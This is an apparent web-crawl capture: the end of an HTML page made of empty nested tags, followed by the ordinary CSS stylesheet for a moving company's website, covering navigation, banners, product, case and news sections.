id='bo1nf'></th></tfoot></th><u id='bo1nf'><blockquote id='bo1nf'></blockquote></u><b id='bo1nf'><address id='bo1nf'></address></b><ins id='bo1nf'><table id='bo1nf'><strike id='bo1nf'><tfoot id='bo1nf'><ins id='bo1nf'></ins></tfoot><strike id='bo1nf'><small id='bo1nf'><div id='bo1nf'></div></small></strike></strike><optgroup id='bo1nf'><big id='bo1nf'><abbr id='bo1nf'></abbr></big><kbd id='bo1nf'><q id='bo1nf'></q></kbd></optgroup></table><big id='bo1nf'></big></ins><sub id='bo1nf'></sub><q id='bo1nf'><kbd id='bo1nf'></kbd><dt id='bo1nf'></dt></q><big id='bo1nf'><pre id='bo1nf'><code id='bo1nf'></code><del id='bo1nf'><fieldset id='bo1nf'></fieldset></del><big id='bo1nf'><dt id='bo1nf'></dt></big><bdo id='bo1nf'></bdo></pre></big><noscript id='bo1nf'></noscript><acronym id='bo1nf'></acronym><div id='bo1nf'><tr id='bo1nf'><b id='bo1nf'></b></tr></div><dl id='bo1nf'></dl><tbody id='bo1nf'><p id='bo1nf'><noframes id='bo1nf'></noframes></p><u id='bo1nf'></u></tbody><dt id='bo1nf'></dt><dd id='bo1nf'></dd><big id='bo1nf'></big><pre id='bo1nf'></pre><dir id='bo1nf'><optgroup id='bo1nf'><select id='bo1nf'></select></optgroup></dir><font id='bo1nf'><ol id='bo1nf'><dir id='bo1nf'><dl id='bo1nf'></dl><thead id='bo1nf'></thead></dir></ol></font><pre id='bo1nf'><tr id='bo1nf'><q id='bo1nf'><fieldset id='bo1nf'></fieldset></q></tr></pre><dfn id='bo1nf'><td id='bo1nf'><strong id='bo1nf'><style id='bo1nf'><acronym id='bo1nf'></acronym><pre id='bo1nf'><pre id='bo1nf'><dir id='bo1nf'><label id='bo1nf'><noframes id='bo1nf'></noframes></label></dir><strike id='bo1nf'></strike></pre></pre></style></strong><th id='bo1nf'><dir id='bo1nf'><dt id='bo1nf'><b id='bo1nf'></b></dt></dir></th></td></dfn><sub id='bo1nf'></sub><th id='bo1nf'></th><legend id='bo1nf'></legend><style id='bo1nf'></style><i id='bo1nf'></i><optgroup id='bo1nf'></optgroup><noscript id='bo1nf'><q id='bo1nf'><tfoot id='bo1nf'><td id='bo1nf'><b id='bo1nf'></b></td></tfoot><pre id='bo1nf'><code id='bo1nf'></code><del id='bo1nf'><form id='bo1nf'></form></del><address id='bo1nf'></address></pre></q></noscript><dfn id='bo1nf'></dfn><optgroup id='bo1nf'></optgroup><address id='bo1nf'><sub id='bo1nf'></sub></address><abbr id='bo1nf'><ul id='bo1nf'><big id='bo1nf'><tbody id='bo1nf'><dir id='bo1nf'><tfoot id='bo1nf'></tfoot><abbr id='bo1nf'><noscript id='bo1nf'></noscript></abbr></dir></tbody><tr id='bo1nf'></tr></big></ul></abbr><dl id='bo1nf'></dl><div id='bo1nf'></div><div id='bo1nf'><ol id='bo1nf'></ol></div><i id='bo1nf'></i><i id='bo1nf'><strong id='bo1nf'><sup id='bo1nf'></sup><span id='bo1nf'><strong id='bo1nf'></strong><strong id='bo1nf'></strong></span><option id='bo1nf'><noscript id='bo1nf'></noscript></option></strong></i><abbr id='bo1nf'></abbr><ul id='bo1nf'></ul><bdo id='bo1nf'><div id='bo1nf'></div></bdo><pre id='bo1nf'><fieldset id='bo1nf'></fieldset></pre><dfn id='bo1nf'></dfn><tr id='bo1nf'><option id='bo1nf'><kbd id='bo1nf'></kbd><label id='bo1nf'><strong id='bo1nf'><font id='bo1nf'></font></strong></label><ol id='bo1nf'><code id='bo1nf'><td id='bo1nf'><strike id='bo1nf'><blockquote id='bo1nf'></blockquote></strike></td></code></ol><dt id='bo1nf'></dt><sup id='bo1nf'><q id='bo1nf'><dd id='bo1nf'><q id='bo1nf'><del id='bo1nf'><acronym id='bo1nf'></acronym><tfoot id='bo1nf'></tfoot><label id='bo1nf'><strong id='bo1nf'></strong></label><td id='bo1nf'></td><ul id='bo1nf'><select id='bo1nf'><li id='bo1nf'></li></select></ul><label id='bo1nf'></label></del><tbody id='bo1nf'></tbody><dt id='bo1nf'></dt></q><small id='bo1nf'><strike id='bo1nf'></strike></small></dd></q><label id='bo1nf'></label></sup></option><pre id='bo1nf'><ins id='bo1nf'><td id='bo1nf'></td><sub id='bo1nf'><optgroup id='bo1nf'></optgroup></sub><center id='bo1nf'><em id='bo1nf'></em></center><acronym id='bo1nf'></acronym></ins></pre></tr><tr id='bo1nf'></tr><center id='bo1nf'><tbody id='bo1nf'></tbody><tfoot id='bo1nf'></tfoot></center><small id='bo1nf'><th id='bo1nf'></th></small><small id='bo1nf'></small><em id='bo1nf'></em><dfn id='bo1nf'><dd id='bo1nf'></dd></dfn><dl id='bo1nf'><i id='bo1nf'><td id='bo1nf'><thead id='bo1nf'></thead></td></i></dl><style id='bo1nf'><th id='bo1nf'><form id='bo1nf'><span id='bo1nf'><dl id='bo1nf'><label id='bo1nf'></label></dl><th id='bo1nf'><li id='bo1nf'><noscript id='bo1nf'></noscript><tbody id='bo1nf'></tbody><tbody id='bo1nf'><form id='bo1nf'><tbody id='bo1nf'></tbody><dd id='bo1nf'><i id='bo1nf'></i></dd></form></tbody></li></th></span></form><optgroup id='bo1nf'><ol id='bo1nf'><b id='bo1nf'></b></ol></optgroup></th></style><tbody id='bo1nf'><strong id='bo1nf'></strong><label id='bo1nf'><label id='bo1nf'><tbody id='bo1nf'><small id='bo1nf'><noframes id='bo1nf'></noframes><ul id='bo1nf'></ul><b id='bo1nf'></b></small></tbody></label><label id='bo1nf'><code id='bo1nf'></code><kbd id='bo1nf'></kbd></label><u id='bo1nf'><tt id='bo1nf'></tt></u></label></tbody><dfn id='bo1nf'><tbody id='bo1nf'></tbody></dfn><pre id='bo1nf'><em id='bo1nf'><option id='bo1nf'><dt id='bo1nf'></dt></option></em></pre><optgroup id='bo1nf'><thead id='bo1nf'></thead></optgroup><optgroup id='bo1nf'></optgroup><optgroup id='bo1nf'></optgroup><em id='bo1nf'></em><address id='bo1nf'></address><blockquote id='bo1nf'><u id='bo1nf'><style id='bo1nf'><b id='bo1nf'></b><thead id='bo1nf'><style id='bo1nf'><strong id='bo1nf'><ol id='bo1nf'></ol></strong></style><acronym id='bo1nf'><del id='bo1nf'><dd id='bo1nf'></dd><bdo id='bo1nf'><legend id='bo1nf'><kbd id='bo1nf'><address id='bo1nf'></address></kbd></legend></bdo></del></acronym></thead><tbody id='bo1nf'></tbody></style></u><label id='bo1nf'><dt id='bo1nf'></dt></label></blockquote><li id='bo1nf'><dl id='bo1nf'><noframes id='bo1nf'><form id='bo1nf'></form></noframes></dl></li><td id='bo1nf'></td><blockquote id='bo1nf'><th id='bo1nf'><tr id='bo1nf'></tr><code id='bo1nf'><sup id='bo1nf'><fieldset id='bo1nf'></fieldset><code id='bo1nf'></code><big id='bo1nf'></big></sup></code></th></blockquote><select id='bo1nf'><kbd id='bo1nf'><sup id='bo1nf'></sup><form id='bo1nf'></form></kbd></select><big id='bo1nf'></big><em id='bo1nf'></em><sup id='bo1nf'><b id='bo1nf'></b><strong id='bo1nf'></strong></sup><kbd id='bo1nf'><ol id='bo1nf'></ol></kbd><optgroup id='bo1nf'><tt id='bo1nf'><font id='bo1nf'><td id='bo1nf'></td></font></tt></optgroup><pre id='bo1nf'><center id='bo1nf'></center></pre><tt id='bo1nf'></tt><big id='bo1nf'><strike id='bo1nf'><li id='bo1nf'><kbd id='bo1nf'></kbd></li><i id='bo1nf'><blockquote id='bo1nf'><label id='bo1nf'><u id='bo1nf'><ins id='bo1nf'></ins><dfn id='bo1nf'></dfn></u></label><noscript id='bo1nf'><span id='bo1nf'></span></noscript><td id='bo1nf'></td><pre id='bo1nf'><li id='bo1nf'><td id='bo1nf'><label id='bo1nf'></label><pre id='bo1nf'></pre></td></li></pre><small id='bo1nf'></small></blockquote></i><b id='bo1nf'><i id='bo1nf'></i></b><td id='bo1nf'><select id='bo1nf'></select><table id='bo1nf'><tbody id='bo1nf'></tbody></table><dt id='bo1nf'><dd id='bo1nf'></dd></dt></td></strike><strong id='bo1nf'><sub id='bo1nf'></sub><td id='bo1nf'></td></strong></big><blockquote id='bo1nf'></blockquote><small id='bo1nf'></small><dir id='bo1nf'></dir><tr id='bo1nf'></tr><center id='bo1nf'><u id='bo1nf'></u></center><kbd id='bo1nf'></kbd><select id='bo1nf'><u id='bo1nf'><p id='bo1nf'><p id='bo1nf'><em id='bo1nf'><dfn id='bo1nf'><table id='bo1nf'><dl id='bo1nf'></dl><center id='bo1nf'></center></table></dfn><div id='bo1nf'></div><small id='bo1nf'></small></em></p></p><acronym id='bo1nf'></acronym><u id='bo1nf'></u><sup id='bo1nf'><thead id='bo1nf'><noscript id='bo1nf'></noscript></thead></sup></u><ol id='bo1nf'></ol><sub id='bo1nf'></sub></select><address id='bo1nf'></address><dl id='bo1nf'><small id='bo1nf'><ul id='bo1nf'><optgroup id='bo1nf'><em id='bo1nf'></em></optgroup><tt id='bo1nf'></tt><strike id='bo1nf'></strike></ul><thead id='bo1nf'><kbd id='bo1nf'><kbd id='bo1nf'></kbd><noframes id='bo1nf'><bdo id='bo1nf'><sup id='bo1nf'><div id='bo1nf'><bdo id='bo1nf'></bdo></div></sup></bdo></noframes><label id='bo1nf'></label><strike id='bo1nf'></strike></kbd></thead></small></dl><big id='bo1nf'></big><ins id='bo1nf'><optgroup id='bo1nf'></optgroup></ins><dl id='bo1nf'><tbody id='bo1nf'></tbody></dl><dt id='bo1nf'></dt><tr id='bo1nf'><address id='bo1nf'></address></tr><small id='bo1nf'><font id='bo1nf'></font></small><option id='bo1nf'><thead id='bo1nf'></thead><em id='bo1nf'></em></option><tfoot id='bo1nf'></tfoot><tbody id='bo1nf'></tbody><li id='bo1nf'></li><tbody id='bo1nf'></tbody><address id='bo1nf'></address><del id='bo1nf'><big id='bo1nf'><label id='bo1nf'><code id='bo1nf'><th id='bo1nf'><legend id='bo1nf'></legend><i id='bo1nf'></i><form id='bo1nf'></form></th></code></label></big><dd id='bo1nf'><span id='bo1nf'><abbr id='bo1nf'></abbr></span></dd></del><ol id='bo1nf'></ol><address id='bo1nf'><sup id='bo1nf'><acronym id='bo1nf'></acronym></sup></address><blockquote id='bo1nf'></blockquote><font id='bo1nf'></font><optgroup id='bo1nf'><bdo id='bo1nf'></bdo><acronym id='bo1nf'></acronym></optgroup><del id='bo1nf'></del><code id='bo1nf'><select id='bo1nf'></select><td id='bo1nf'></td></code><tfoot id='bo1nf'></tfoot><kbd id='bo1nf'><b id='bo1nf'><style id='bo1nf'><tbody id='bo1nf'><tr id='bo1nf'></tr><big id='bo1nf'></big><ol id='bo1nf'><u id='bo1nf'><dfn id='bo1nf'></dfn></u></ol></tbody></style><dl id='bo1nf'><b id='bo1nf'><ins id='bo1nf'><tt id='bo1nf'><b id='bo1nf'><blockquote id='bo1nf'><dir id='bo1nf'></dir><label id='bo1nf'><li id='bo1nf'></li><i id='bo1nf'></i><u id='bo1nf'><tbody id='bo1nf'></tbody></u></label><li id='bo1nf'><tt id='bo1nf'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='bo1nf'><sub id='bo1nf'><div id='bo1nf'></div></sub></fieldset><acronym id='bo1nf'><td id='bo1nf'><form id='bo1nf'></form></td><big id='bo1nf'><dfn id='bo1nf'><b id='bo1nf'><address id='bo1nf'></address></b><thead id='bo1nf'><span id='bo1nf'></span></thead></dfn></big></acronym><ul id='bo1nf'></ul><tbody id='bo1nf'><sup id='bo1nf'><legend id='bo1nf'><b id='bo1nf'></b></legend></sup><legend id='bo1nf'><sub id='bo1nf'><ul id='bo1nf'><b id='bo1nf'><q id='bo1nf'></q></b></ul><tfoot id='bo1nf'></tfoot><ul id='bo1nf'></ul><bdo id='bo1nf'></bdo></sub></legend></tbody><dfn id='bo1nf'><label id='bo1nf'></label></dfn><em id='bo1nf'><bdo id='bo1nf'><ins id='bo1nf'><dl id='bo1nf'></dl></ins><pre id='bo1nf'><p id='bo1nf'></p><span id='bo1nf'><tt id='bo1nf'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.karaaslannakliyat.com/skin/css/style.css
body_size: 12650
content:
@charset "utf-8";
/* CSS Document*/
body{text-align: left;padding: 0;margin: 0;font-size: 14px;font-family: 'microsoft yahei';-webkit-text-size-adjust: none;height: auto;color: #333;background: #fff;}
body{overflow-x: hidden;overflow-y: auto;}
html{min-width: 1280px;}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p{padding: 0;margin: 0;}
pre,code,form,fieldset,legend,input,textarea,p,blockquote,th{padding: 0;margin: 0;}
fieldset{border-top-width: 0;border-left-width: 0;border-bottom-width: 0;border-right-width: 0;}
a img{border: 0;padding: 0;margin: 0;}
i{font-style: normal;}
address,caption,cite,cite,code,dfn,em,th,var{font-weight: normal;font-style: normal;}
li{list-style-type: none;}
caption{text-align: left;}
th{text-align: left;}
h1,h2,h3,h4,h5,h6{font-weight: normal;font-size: 100%;}
q:unknown{content: '';}
input,textarea,select{font-family: inherit;font-size: 100%;}
a:link{text-decoration: none;}
a:visited{color: #333;text-decoration: none;}
a:hover{color: #2fc16e;text-decoration: none;}
.icon{background-image: url("../images/icon.png");display: inline-block;vertical-align: middle;}
.fl{float: left;}
.fr{float: right;}
.left{float: left;}
.right{float: right;}
.clear{clear: both;font-size: 0;margin: 0;padding: 0;display: block;_height: 0;overflow: hidden;}
/*清除浮动*/
.clearfix{zoom: 1;}
.clearfix:after{visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0;}
/*网站公用样式表*/
.w1200{width: 1200px;margin: 0 auto;}
.head_main{z-index: 10;background: #333b4a;height: 40px;line-height: 40px;color: #fff;font-size: 12px;}
.head_main .right{color: #999;}
.head_main .right li{display: inline;padding: 0 5px;}
.head_main .right li:first-child{padding-right: 0;}
.head_main .right li a:hover{color: #fff;}
.head_main .right li a{color: #999;position: relative;z-index: 10;}
.top_main{padding: 22px 0;z-index: 9;border-bottom: 1px solid #e5e5e5;}
.top_main .tel{padding-top: 18px;}
.top_main .tel h3{color: #0066d9 ;font-size: 30px;font-weight: bold;font-family: arial;line-height: 46px;}
.top_main .tel h3 i{width: 46px;height: 46px;background-position: -186px -35px;margin-right: 10px;float: left;}
.top_main .logo img{float: left;}
.top_main ul{display: inline-block;*display: inline;*zoom: 1;}
.top_main li{float: left;margin-left: 35px;text-align: left;position: relative;display: block;text-align: center;padding-top: 5px;z-index: 9;}
.top_main li a{display: inline-block;margin: 0 auto;position: relative;font-weight: bold;}
.top_main li a i{width: 100%;height: 2px;position: absolute;left: 0;bottom: 7px;display: block;transition: ease-in-out 0.2s;z-index: 9;}
.top_main li a p{width: 100%;height: 50px;text-align: center;left: 0;top: 0;z-index: 10;line-height: 50px;}
.top_main li a:hover,.top_main li a.hover,.top_main li #hover2{cursor: pointer;}
.top_main li a:hover i,.top_main li a.hover i,.top_main li #hover2 i{width: 100%;bottom: 0;background: #2fc16e;}
.top_main li a:hover p,.top_main li a.hover p,.top_main li #hover2 p{color: #2fc16e;}
.top_main dl{width: 120px;border-radius: 0 0 3px 3px;padding-bottom: 3px;display: none;background: #2fc16e;position: absolute;left: 50%;margin-left: -60px;top: 55px;z-index: 1555;border-top: none;}
.top_main dl dd{height: 40px;border-top: 1px solid #1254bc;text-align: center;position: relative;z-index: 12;display: block;width: 100%;line-height: 40px;}
.top_main dl dd a:hover{color: #fff;}
.top_main dl dd a{color: #dddada;height: 40px;display: block;transition: ease-in-out 0.2s;line-height: 40px;}
.nav_main{width: 100%;height: 55px;line-height: 55px;text-align: center; background:#0066d9;}
.nav_main li:first-child{background: none;}
.nav_main ul{}
.nav_main li{float: left;
    position: relative;
    display: block;
    text-align: center;
    vertical-align: top;
    z-index: 9;
    width: 11.1%;
    height: 55px;
    line-height: 55px;
}
.nav_main li a{display: block;margin: 0 auto;position: relative;width: 100%;height: 100%;font-size: 16px;overflow: hidden;color: #fff;}
.nav_main li:hover a, .nav_main li a.hover, .nav_main li #hover2{color: #fff;background: #3585de;}
.nav_main li dl{filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0,direction=120,strength=5);opacity: 0;visibility: hidden;transition: all .6s ease 0s;transform: translate3d(0, 10px, 0);-moz-transform: translate3d(0, 10px, 0);-webkit-transform: translate3d(0, 10px, 0);}
.nav_main li:hover dl{opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);}
.nav_main dl{width: 120px;border-radius:0 0 8px 8px;padding-bottom: 3px;background: #3585de;position: absolute;left: 50%;top: 100%;margin-left: -60px;z-index: 1555;border-top: none;}
.nav_main dl dd{height: 40px;text-align: center;position: relative;z-index: 12;display: block;width: 100%;line-height: 40px;}
.nav_main dl dd a{color: #e9f2ed;font-size: 14px;height:30px;line-height:30px;margin-top:5px;margin-bottom:5px;}
.nav_main dl dd a:hover{color: #fff;border-radius:0;background:#3585de;}
/****banner****/
#banner_main{overflow:hidden;position: relative;z-index: 2;max-width:1920px;margin:0 auto;}
#banner_main .banner{height: 600px;}
#banner{width:100%;min-width:1000px;position:relative;overflow:hidden;z-index:0;}
#banner, .banner ul{max-height: 700px;overflow:hidden;}
.banner li{width:100%;position:absolute;z-index:1;overflow:hidden;display: none;}
.banner li:first-child{display:block;}
.banner li img{width:1920px;display:block;position:relative;left:50%;margin-left:-960px;top:0;}
#banner .tip{width:1000px;height: 14px;line-height:0;font-size:0;text-align:center;position:absolute;left:50%;margin-left:-500px;bottom: 30px;z-index:3;}
#banner .tip span{width: 14px;height: 14px;margin: 0 5px;display:inline-block;cursor: pointer;background: #fff;border-radius: 14px;transition: all .5s;}
#banner .tip span.cur{background: #2fc16e;}
#banner #btn_prev,#banner #btn_next{width: 48px;height: 48px;position:absolute;top: 50%;margin-top: -24px;z-index:5;opacity: 0;}
#banner #btn_prev{left: 4%;background-position: 0 0;}
#banner #btn_next{background-position: -113px 0;right: 4%;}
#banner:hover #btn_prev,#banner:hover #btn_next{opacity: 0.6;}
#banner #btn_prev:hover,#banner #btn_next:hover{opacity:1;}
.nybanner{width: 100%;position: relative;height: 300px;overflow: hidden;background-position: center;background-repeat: no-repeat;background-image: url(../images/nybanner.jpg);}
.search .hot{padding: 30px 0;height: 40px;line-height: 40px;}
.search .hot .left{color: #333;font-weight: bold;}
.search .hot .left b{color: #2fc16e;}
.search .hot .left a{padding: 0 10px;color: #787878;font-weight: 100;}
.search .hot .left a:hover{color: #2fc16e;}
.search .hot .right{position: relative;}
.search .hot .right .input{width: 278px;height: 20px;border: 1px solid #eee;border-radius: 20px;line-height: 20px;padding: 9px 0px;border: none;border-right: none;font-size: 12px;color: #999;position: absolute;right: 0px;top: 0px;background: #f5f5f5;padding-left: 20px;outline: none;}
.search .hot .right .btn{width: 23px;height: 38px;border: none;background-position: -54px 0;z-index: 10;cursor: pointer;position: absolute;right: 15px;top: 0px;outline: none;}
.index_title{text-align: center;padding-top: 35px;padding-bottom: 40px;}
.index_title h3{font-size: 38px;font-weight: 100;padding-bottom: 12px;color: #333;font-weight: bold;}
.index_title p{background: url(../images/line.png) center center no-repeat;width: 320px;height: 22px;margin: 0 auto;}
.more{margin-top: 64px;}
.more a{border: 2px solid #c5c5c5;width: 201px;height: 41px;line-height: 41px;text-align: center;display: block;border-radius: 20px;margin: 0 auto;font-weight: bold;font-size: 20px;}
.more a:hover{border-color: #2fc16e;background: #2fc16e;color: #fff;}

/*首页案例*/
.case_bg {
    padding-bottom: 50px;
    background-color: #f7f7f7;
	padding-top: 50px;
}
.case_head h2 {
    text-align: center;
    font-size: 36px;
    color: #333;
}
.case_head p {
    text-align: center;
    font-size: 18px;
    color: #555;
}
.case_list {
    clear: both;
    padding: 25px 0px 0px 0px;
    margin-right: -15px;
    margin-left: -15px;
}
.case_list ul li{
    float: left;
    width: 23%;
    text-align: center;
    margin-right: 2.6%;
}
.case_list ul li:last-child{ margin-right:0px;}
.case_list ul li img{
	width:100%;
	height:auto;
}
.case_list ul li p{
	font-size:14px;
	margin-top:10px;
	color:#333;
}
/*关于我们*/
.about_head {
    margin-bottom: 60px;
}
.about_head h2 {
    text-align: center;
    margin-top: 50px;
    font-size: 36px;
    color: #333;
	margin-bottom:10px;
}
.about_head p {
    text-align: center;
    font-size: 18px;
    color: #555;
    margin-top: 8px;
}
.about_left{
	width:50%;
	float:left;
}
.about_right{
	width:48%;
	float:right;
}
.about_right img{
	width:100%;
	height:auto;
}
.about_h3 {
    font-family: Arial;
    color: #0066d9;
    font-size: 50px;
    font-weight: bold;
    margin: 0px;
}
.about_p {
    font-size: 16px;
    color: #000;
    padding-bottom: 20px;
    border-bottom: 1px solid #dadada;
}
.about_content {
    line-height: 30px;
    color: #555;
    margin-top: 20px;
}
.about_btn {
    display: block;
    text-align: center;
    width: 140px;
    padding: 7px 0px;
    color: #fff;
    text-decoration: none;
    border-radius: 15px;
    background-color: #0066d9;
    margin-top: 20px;
}
/*首页选择*/
.box3 {
    width: 100%;
    height: auto;
    margin-top: 45px;
}
.wtt {
    text-align: center;
    color: #242424;
    font-size: 28px;
}
.wtt span {
    text-align: center;
    color: #0264b7;
    font-size: 36px;
}
.box3 .cont {
    margin-top: 42px;
    height: 280px;
    background: url(../images/bj3.png) no-repeat;
    padding-top: 78px;
}
.why li {
    float: left;
    width: 31%;
    margin-right: 34px;
    height: 78px;
    overflow: hidden;
    margin-bottom: 60px;
}
.why li:nth-child(3n) {
    margin-right: 0;
}
.why li .img {
    width: 18%;
    line-height: 68px;
    float: left;
}
.why li .det {
    width: 80%;
    float: right;
}
.why li h3 {
    color: #303030;
    font-size: 19px;
    margin-top: 0px;
	margin-bottom:10px;
}
.why li span {
    color: #5d5d5d;
    font-size: 14px;
    line-height: 20px;
    display: block;
    margin-top: 8px;
}
/*首页产品*/
.product_head {
    margin-top: 40px;
    background: url(../images/product_head.jpg) center top no-repeat;
	margin-bottom: 30px;
}
.product_head h2 {
    text-align: center;
    padding-top: 25px;
    font-size: 36px;
    color: #333;
	margin-top: 20px;
    margin-bottom: 10px;
}
.product_head p {
    text-align: center;
    font-size: 18px;
    color: #555;
}
.product_list{
	width:900px;
	float:right;
}
.product_list ul li{
	float:left;
	width:30%;
	margin-right:2%;
	text-align:center;
	margin-bottom:20px;
}
.product_list ul li:nth-child(3n){ margin-right:0px;}
.product_list ul li img{
	width:100%;
	height: auto;
	border: 1px solid #ddd;
    border-radius: 4px;
}
.product_list ul li p{
	font-size:14px;
	margin-top:8px;
	color:#333;
}
/*首页资质*/
.case_bg .in_al2{
	margin-top:30px;
}
.case_bg .in_al2 .tu1 img{
	height:250px;
	width:auto;
	margin-right:10px;
	border: 1px solid #DDD;
}
/*首页新闻*/
.news_bg {
    background-color: #f7f7f7;
	padding-top:40px;
	padding-bottom: 40px;
}
.news_head {
    margin-bottom: 20px;
}
.news_head h2 {
    text-align: center;
    font-size: 36px;
    color: #333;
	margin-bottom: 10px;
}
.news_head p {
    text-align: center;
    font-size: 18px;
    color: #555;
    margin-top: 8px;
}
.new1{
	width:49%;
	float: left;
}
.new2{
	width:49%;
	float: right;
}
.news_h3 {
    background: url(../images/news_title.jpg) left bottom no-repeat;
    padding: 10px 0px 10px 0px;
    font-size: 18px;
    font-weight: bold;
}
.answer_ul li h3 {
    display: block;
    background: url(../images/ask.jpg) no-repeat left center;
    padding-left: 28px;
    color: #333;
    font-weight: bold;
}
.answer_ul li p {
    background: url(../images/answer.jpg) no-repeat left 2px;
    padding-left: 28px;
    margin-top: 10px;
    line-height: 22px;
    color: #555;
}
.answer_ul li {
    color: #545455;
    line-height: 21px;
    padding: 10px 0px;
}


.floor_1_main{background: url(../images/f1_bg.jpg) center top no-repeat;width: 100%;height: 220px;}
.floor_1_main .w1200{overflow: hidden;}
.floor_1_main li{width: 25%;float: left;text-align: center;cursor: pointer;}
.floor_1_main li div{transition: all .5s;}
.floor_1_main li h3{font-size: 14px;color: #fff;padding-top: 60px;font-weight: 100;}
.floor_1_main li h3 b{font-size: 60px;font-weight: 100;padding-right: 5px;}
.floor_1_main li p{font-size: 24px;color: #fff;}
.floor_1_main li:hover div{margin-top: 10px;}
.floor_2{margin-top: 50px;}
.floor_2 .box1{ float:left; width:285px;}
.floor_2 .box1 .left{width: 281px; float:left;}
.floor_2 .box1 .left h3{font-size: 30px;height: 35px;line-height: 35px;font-weight: 100;}
.floor_2 .box1 .left h3 span{display: block;width: 20px;height: 3px;background: #333;float: left;margin-top: 16px;margin-right: 28px;}
.floor_2 .box1 .left p{color: #666;padding-left: 48px;margin-bottom: 35px;}
.floor_2 .box1 .left p b{color: #e1e1e1;font-weight: 100;}
.floor_2 .box1 .left ul{background: #f5f5f5;height: 313px;padding: 20px 40px 0;}
.floor_2 .box1 .left ul li{height: 60px;line-height: 60px;}
.floor_2 .box1 .left ul li a{display: block;width: 100%;height: 35px;line-height: 35px;border-radius: 0 17px 17px 0;text-indent: 1em; color:#333;}
.floor_2 .box1 .left ul li .hover,
.floor_2 .box1 .left ul li a:hover{background: #0066d9;color: #Fff;}
.floor_2 .box1 .right{width: 892px;}
.floor_2 .box1 .right .fl{width: 593px;height: 423px;position: relative;}
.floor_2 .box1 .right .fl .img{position: relative;display: block;width: 593px;height: 423px;overflow: hidden;}
.floor_2 .box1 .right .fl .img img{display: block;width: 593px;height: 445px;position: absolute;left: 0;top: -11px;}
.floor_2 .box1 .right .fl .on{display: block;background: #fff;width: 300px;height: 252px;box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.1);position: absolute;left: 494px;top: 86px;border: 1px solid #f9f9f9;padding: 0 50px;}
.floor_2 .box1 .right .fl .on h3{font-size: 20px;padding-top: 47px;}
.floor_2 .box1 .right .fl .on p{color: #4d4d4d;line-height: 24px;padding-top: 8px;padding-bottom: 32px;text-align: justify;}
.floor_2 .box1 .right .fl .on a{width: 120px;height: 35px;display: block;color: #fff;background: #2fc16e;border-radius: 17px;text-align: center;line-height: 35px;float: left;}
.floor_2 .box1 .right .fl .on span a:first-child{background: #323232;margin-right: 10px;}
.floor_2 .box1 .right .fl .on a:hover{box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);}
.floor_2 .box1 .right .fr a{color: #818181;line-height: 16px;font-weight: bold;}
.floor_2 .box1 .right .fr a span{display: block;width: 50px;height: 3px;background: #818181;float: left;margin-top: 7px;margin-right: 10px;}
.floor_2 .box1 .right .fr a:hover{padding-right: 10px;}
.floor_2 .box2{overflow: hidden;margin-top: 24px; width:900px; float:right;}
.floor_2 .box2 ul{width: 100%;}
.floor_2 .box2 ul li{width: 280px;height: 210px;overflow: hidden;float: left;margin-top: 26px;margin-right: 26px;position: relative;}
.floor_2 .box2 ul li:nth-child(4n){margin-right: 0;}
.floor_2 .box2 ul li .img{display: block;width: 100%;height: 100%;}
.floor_2 .box2 ul li .img img{width: 100%;height: 210px;display: block;transition: all .5s;}
.floor_2 .box2 ul li .on{display: block;background: url(../images/bg_8b.png) repeat;position: absolute;left: 0;top: 0;width: 100%;height: 100%;text-align: center;opacity: 0;transition: all .5s;}
.floor_2 .box2 ul li .on .icon{width: 30px;height: 30px;background-position: -118px -53px;position: absolute;left: 50%;margin-left: -15px;top: 50px;transition: all .5s;}
.floor_2 .box2 ul li .on p{color: #fff;padding-top: 147px;transition: all .5s;}
.floor_2 .box2 ul li:hover img{transform:scale(1.1);}
.floor_2 .box2 ul li:hover .on{opacity: 1;}
.floor_2 .box2 ul li:hover .on .icon{top: 78px;}
.floor_2 .box2 ul li:hover .on p{padding-top: 127px;}
.floor_3_main .tit{text-align: center;padding-top: 45px;padding-bottom: 49px;}
.floor_3_main .tit h3{font-size: 36px;}
.floor_3_main .tit h3 b{color: #2fc16e;}
.floor_3_main .tit h3 em{color: #e2e2e2;}
.floor_3_main .tit p{color: #666;font-size: 16px;line-height: 28px;}
.floor_3_main .body{background: #28b364;height: 600px;width: 100%;overflow: hidden;position: relative;}
.floor_3_main .body .slideTxtBox{width: 1200px;margin: 0 auto;}
.floor_3_main .body .slideTxtBox .hd{background: url(../images/f3_ico.png) left 70px no-repeat;margin-left: 670px;height: 600px;}
.floor_3_main .body .slideTxtBox .hd ul{width: 420px;float: right;margin-top: 22px;}
.floor_3_main .body .slideTxtBox .hd ul li{color: #fff;height: 107px;vertical-align: top;padding-top: 30px;cursor: pointer;transition: all .5s;}
.floor_3_main .body .slideTxtBox .hd ul li .t{background: url(../images/f3_line.png) 85px no-repeat;line-height: 30px;}
.floor_3_main .body .slideTxtBox .hd ul li .t .fl{font-size: 24px;font-weight: bold;}
.floor_3_main .w1200{overflow:hidden;}
.floor_3_main .body .slideTxtBox .hd ul li .t .fr{font-family: arial;font-size: 18px;font-weight: bold;}
.floor_3_main .body .slideTxtBox .hd ul li p{width: 306px;line-height: 24px;padding-top: 16px;transition: ease-in-out .2s;}
.floor_3_main .body .slideTxtBox .hd ul li.on{margin-left: 10px;}
.floor_3_main .body .slideTxtBox .bd{width: 960px;height: 600px;position: absolute;left: 50%;z-index: 10;top: 0;margin-left: -960px;}
.floor_3_main .body .slideTxtBox .bd .img img{width: 960px;height: 600px;display: block;}
.floor_4_main{background: url(../images/f4_bg.jpg) center top no-repeat;width: 100%;height: 665px;}
.floor_4_main .tit{padding-top: 45px;}
.floor_4_main .tit .left h3{color: #2fc16e;font-weight: bold;font-size: 60px;text-transform: uppercase;}
.floor_4_main .tit .left .t{border-left: 1px solid #d2d2d2;height: 100px;padding-left: 18px;margin-left: 20px;}
.floor_4_main .tit .left .t h4{font-size: 36px;font-weight: 100;padding-top: 15px;}
.floor_4_main .tit .left .t h4 b{font-weight: bold;}
.floor_4_main .tit .left .t p{color: #666;}
